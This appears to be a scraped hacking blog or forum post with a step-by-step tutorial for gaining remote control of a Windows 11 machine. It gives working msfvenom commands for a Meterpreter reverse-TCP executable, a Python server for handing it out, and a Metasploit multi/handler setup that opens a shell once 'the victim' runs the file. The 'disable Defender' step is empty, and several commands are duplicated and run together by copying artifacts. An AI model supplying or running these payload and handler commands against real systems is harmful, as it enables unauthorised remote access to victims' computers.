ewdqwwfrwq
Document Exploitation Specialist
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP

Hey Folks, today we are excited because we are going to tell you the method using which you can use easily make control on the new Windows 11 operating system. Basically there is no other way to hack any new windows operating system other than kali linux so we will use the same method but to hack the windows 11 operating system we have to follow few steps which is very important for you to understand.
Let’s try it
Payload Creation – Msfvenom
As usual this time also we have to create payload first with the help of “msfvenom“. Not only that we have many options to create payload like “setoolkit, msfpc” etc but for now we will choose manual method. Make sure you have entered the correct localhost IP address.
ifconfig
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.10 lport=4444 -f exe > hack.exe12ifconfigmsfvenom-pwindows/meterpreter/reverse_tcp lhost=192.168.1.10lport=4444-fexe>hack.exe

Share the Payload
Similarly there are many ways available to share your payload but we will take help of kali linux Python utility to share our payload.
python -m SimpleHTTPServer 80811python-mSimpleHTTPServer8081

Disable the Defender
Hmm

Opps

Setup Multi Handler
Now it’s time to setup multi handler on attacker box to get reverse connection from victim machine. You only need to execute the following commands sequentially but make sure to change the localhost IP address accordingly. Here you will start getting meterpreter sessions as soon as the victim installs and opens the payload.
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.1.10
set lport 4444
run123456msfconsoleuseexploit/multi/handlerset payload windows/meterpreter/reverse_tcpset lhost192.168.1.10set lport4444run

Hureeeee

Wait
About the AuthorShubham Goyal Certified Ethical Hacker, information security analyst, penetration tester and researcher. Can be Contact on Linkedin.